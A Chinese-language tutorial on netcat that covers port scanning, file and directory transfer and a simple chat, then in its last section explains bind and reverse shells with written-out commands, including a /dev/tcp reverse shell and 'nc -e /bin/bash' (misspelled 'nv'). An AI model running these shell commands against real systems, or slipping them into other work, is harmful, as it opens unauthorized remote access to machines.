
nc(netcat),网络工具中的瑞士军刀。
Windows与Linux平台都有它的身影,因为它短小精悍,功能实用,被设计为一个简单、可靠的网络工具,可通过TCP或UDP协议传输读写数据。
0x01 端口扫描
nc -z -v -n 192.168.78.128 22
- -z 表示为zero,意思是扫描时不发送任何数据包
- -v 即为详细输出
- -n 不使用dns反向查询ip地址域名

0x02 文件拷贝
很多时候我们都要在两个不同的终端间拷贝文件,虽然有很多种方法,例如:FTP、Samba、scp等等,但我们仅仅需要一次临时的快捷的连接,不仅要安装软件,还要进行登录操作,如果这样的话那么大部分的时间都会被浪费掉。
假设我们需要传输一个文件test.txt,通过主机A发送到主机B。
发送端(A):
nc -l 10000 < test.txt
通过nc的-l参数将主机A变为服务器,并重定向netcat的输入为文件test.txt,也就是我们想要传输的文件,那么当任何主机成功连接到该端口,netcat就会发送test.txt的文件内容。
接收端(B):
nc -n 192.168.78.128 10000 > test.txt
使用nc命令连接主机A的10000端口,并将输出重定向到test.txt。这样,当主机B连接到主机A时,就会接收到A发来的文件内容,并保存的文件test.txt
反之也是如此,只不过将主机A与主机B的身份进行调换。顺带着,输入与输出重定向也要发生改变。
(接收端)A: nc -l 10000 > test.txt
(发送端)B: nc -n 192.168.78.128 10000 < test.txt
0x03 传输目录
使用nc传输目录实际上和传输文件手法一样,只不过将目录打包为压缩文件,再使用nc将压缩文件传输过去,客户端接收后将接收到的压缩文件解压。
传输目录为test,其下有文件test.txt、test2.txt
由主机A传输到主机B
发送方(A):
tar -zcvf - test | nc -l 10000
- -z 使用gzip指令处理压缩文件
- -c 创建新的压缩文件
- -v 显示指令执行过程,即详细模式
- -f 指定需要压缩的文件,即
test文件夹
接收方(B):
nc 192.168.78.128 10000 | tar -zxvf -
- -z 使用gzip指令处理压缩文件
- -x 从压缩文件中解压文件
- -v 详细模式
- -f 指定压缩文件
- 代表linux中的标准输出流,将压缩后的文件直接输出到netcat中
发送端接收到通过netcat传输来的文件,再使用tar指令解压文件
0x04 在线聊天
通过netcat实现在线聊天室也需要C/S结构,服务端监听本地端口,客户端直接连接到远程服务器端口。
服务端:
nc -l -p 10000
客户端:
nc 192.168.78.128 10000
- -l 监听模式
- -p 指定本地端口,在实际应用中可以省略

0x05 反弹shell
要想使用netcat反弹shell,得保证目标服务器是Linux,例如Centos、Ubuntu。
正向反弹
目标主机作为服务器,监听本地端口,客户端连接。
服务器:
nv -lvvp 10000 -e /bin/bash
- -l 监听模式
- -vv 比-v更详细的输出
- -p 设置本地端口
- -e 绑定命令行
客户端:
nc 192.168.78.128 10000
反向反弹
反向反弹实际上就是将身份呼唤,由服务器去连接主机。
服务器:
bash -i >& /dev/tcp/192.168.78.128/10000 0>&1
需要先使用nc监听端口
bash -i会创建一个交互式的命令行(bash);
&>将bash的标准输出重定向至/dev/tcp/192.168.78.128/10000这个socket连接;
0>&1将标准输入重定向至标准输出,最终的结果就是标准输入也被重定向到TCP连接中,因此输入和输出都可以在客户端上进行,通过TCP连接和bash进行交互。
客户端:
nc -lvvp 10000